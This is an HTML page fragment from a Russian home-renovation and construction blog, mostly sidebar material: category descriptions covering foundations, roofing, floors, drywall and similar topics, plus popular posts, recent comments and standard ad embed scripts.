class="wp_rp_title">Адмирал Х: лучшие подарки, щедрые награды</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        			    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/kak-obnovit-staruyu-dver-svoimi-rukami/"><img width="200" height="200"   alt="Как обновить старую дверь своими руками" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/12/kak-obnovit-staruyu-dver-svoimi-rukami5-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/12/kak-obnovit-staruyu-dver-svoimi-rukami5-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/12/kak-obnovit-staruyu-dver-svoimi-rukami5-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/12/kak-obnovit-staruyu-dver-svoimi-rukami5-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/12/kak-obnovit-staruyu-dver-svoimi-rukami5-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Как обновить старую дверь своими руками" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/12/kak-obnovit-staruyu-dver-svoimi-rukami5-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/12/kak-obnovit-staruyu-dver-svoimi-rukami5-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/12/kak-obnovit-staruyu-dver-svoimi-rukami5-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Как обновить старую дверь своими руками</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/odnoskatnye-navesy-iz-profnastila/"><img width="200" height="200"   alt="Односкатные навесы из профнастила" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Односкатные навесы из профнастила" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Односкатные навесы из профнастила</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-polzovatsya-nivelirom/"><img width="200" height="200"   alt="работа с нивелиром" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2021/05/kak-polzovatsya-nivelirom.jpg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2021/05/kak-polzovatsya-nivelirom-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2021/05/kak-polzovatsya-nivelirom-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2021/05/kak-polzovatsya-nivelirom.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2021/05/kak-polzovatsya-nivelirom.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="работа с нивелиром" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2021/05/kak-polzovatsya-nivelirom.jpg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2021/05/kak-polzovatsya-nivelirom-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2021/05/kak-polzovatsya-nivelirom-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Как пользоваться нивелиром &#8212; установка, устройство, вынос отметок</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/8-prichin-skripa-parketnoj-doski-chto-delat-bez-razbora-parketa/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/image/data/voprosy/skripit-park-doska-chto-delat/skripit-park-doska-chto-delat-01.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/image/data/voprosy/skripit-park-doska-chto-delat/skripit-park-doska-chto-delat-01.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">8 причин скрипа паркетной доски &#8212; что делать без разбора паркета</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-snyat-zhidkie-oboi-so-steny/"><img width="200" height="200"   alt="Как снять жидкие обои со стены" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/kak-snyat-zhidkie-oboi-so-steny.jpg 270w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/kak-snyat-zhidkie-oboi-so-steny-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/kak-snyat-zhidkie-oboi-so-steny-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/kak-snyat-zhidkie-oboi-so-steny.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/kak-snyat-zhidkie-oboi-so-steny.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Как снять жидкие обои со стены" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/kak-snyat-zhidkie-oboi-so-steny.jpg 270w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/kak-snyat-zhidkie-oboi-so-steny-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/kak-snyat-zhidkie-oboi-so-steny-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Как снять жидкие обои со стены</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/pokupka-naturalnoj-kroshki/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/98.400x0-300x200.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/98.400x0-300x200.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Покупка натуральной крошки</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/marmoleum-novoe-reshenie-napolnogo-pokrytiya-obzor-proizvoditelej/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/2018/11/marmoleum-novoe-reshenie-napolnogo-pokryitiya-3.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/2018/11/marmoleum-novoe-reshenie-napolnogo-pokryitiya-3.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Мармолеум &#8212; новое решение напольного покрытия, обзор производителей</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/oboi-tekstilnye-na-flizelinovoj-osnove/"><img width="200" height="200"   alt="Обои текстильные на флизелиновой основе" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/oboi-tekstilnye-na-flizelinovoj-osnove-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/oboi-tekstilnye-na-flizelinovoj-osnove-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/oboi-tekstilnye-na-flizelinovoj-osnove-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/oboi-tekstilnye-na-flizelinovoj-osnove-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/oboi-tekstilnye-na-flizelinovoj-osnove-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Обои текстильные на флизелиновой основе" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/oboi-tekstilnye-na-flizelinovoj-osnove-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/oboi-tekstilnye-na-flizelinovoj-osnove-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/oboi-tekstilnye-na-flizelinovoj-osnove-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Обои текстильные на флизелиновой основе</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="https://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="http://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a> » <span class="breadcrumb_last" aria-current="page">Как отмыть кухню от жира, чем почистить мебель от грязи и как убрать жир на кухонных шкафах гарнитура народными средствами</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
